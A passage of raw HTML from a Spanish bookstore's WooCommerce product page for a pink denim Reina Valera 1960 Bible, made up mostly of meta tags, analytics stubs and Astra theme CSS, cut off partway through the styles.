

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libreriakyrios.com/product/biblia-reina-valera-1960-jean-con-cierre-rosa/
body_size: 97062
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>window._wca = window._wca || [];</script> <title>Biblia Reina Valera 1960 Jean con Cierre Rosa - Librería Kyrios</title><link rel="canonical" href="https://libreriakyrios.com/product/biblia-reina-valera-1960-jean-con-cierre-rosa/" /><meta property="og:locale" content="es_MX" /><meta property="og:type" content="article" /><meta property="og:title" content="Biblia Reina Valera 1960 Jean con Cierre Rosa" /><meta property="og:description" content="Páginas: 1700 Tamaño: 12.5 x 16 x 3 cm Letra: 7 puntos" /><meta property="og:url" content="https://libreriakyrios.com/product/biblia-reina-valera-1960-jean-con-cierre-rosa/" /><meta property="og:site_name" content="Librería Kyrios" /><meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100064241763559" /><meta property="article:modified_time" content="2024-04-24T00:19:01+00:00" /><meta property="og:image" content="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?fit=500%2C500&ssl=1" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" />
 <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; Feed" href="https://libreriakyrios.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; RSS de los comentarios" href="https://libreriakyrios.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libreriakyrios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibreriakyrios.com%2Fproduct%2Fbiblia-reina-valera-1960-jean-con-cierre-rosa%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libreriakyrios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibreriakyrios.com%2Fproduct%2Fbiblia-reina-valera-1960-jean-con-cierre-rosa%2F&#038;format=xml" /><style id="content-control-block-styles">@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mycred-woo-frontend-css-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/addons/gateway/carts/block-compatibility/build/mycred-woo-block-style.css' media='all' /><link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://libreriakyrios.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css' media='all' /><link rel='stylesheet' id='astra-theme-css-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/main.min.css' media='all' /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;line-height:1.2em;}.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}header .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:64px;font-size:4.2666666666667rem;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:40px;font-size:2.6666666666667rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.6rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:14px;font-size:0.93333333333333rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button{font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(32px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(32px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}.astra-logo-svg{width:32px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;width:32px;}}@media (max-width:544px){.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:28px;}h2,.entry-content :where(h2){font-size:24px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:42px;width:42px;}.astra-logo-svg{width:42px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:42px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 